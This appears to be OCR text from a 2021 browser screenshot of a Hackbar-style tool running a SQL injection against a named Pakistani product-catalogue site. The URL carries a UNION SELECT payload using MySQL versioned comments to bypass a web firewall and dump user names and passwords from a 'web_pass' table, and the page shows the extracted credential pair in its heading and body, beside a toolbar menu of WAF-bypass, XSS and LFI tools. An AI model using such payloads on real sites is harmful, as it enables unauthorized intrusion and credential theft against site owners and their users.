 Cyberfox
File Edit View History Bookmarks Tools Help
Welcome to Bolt Wheels LLP
https://www.ol...from*/%20admin
Home | Military | arslan==arslan
https://www.aquacity.com.pk/products.php?id=-5' /*!50000Union*/ Select 1,2,/*!50000concat*/(user_name,0x3d3d,pass
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
https://www.aquacity.com.pk/products.php
?id=-5' /*!50000Union*/ Select 1,2,/*!50000concat*/(user_name,0x3d3d,password),4,5 /*!50000from*/ web_pass -- -
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
Our Products
Home | Military | arslan==arslan
Police
Updating ( arslan==arslan ) Section... Please Visit Later
» Anti Cut Gloves
» Tactical Gloves
» Motorbike Gloves
» Pilot Gloves
» Anti Riot Gloves
» High Visibility Gloves
» Police Bags
» Back Pakcs
» Laptop Bags
» Shoulder & Bally Bags
» Tactical Vest
» Anti Riot
» Stab Vest
» Police Belts
» Police Accesories
» Holsters
File Explorer
Type here to search
84°F Haze
11:56 PM
8/8/2021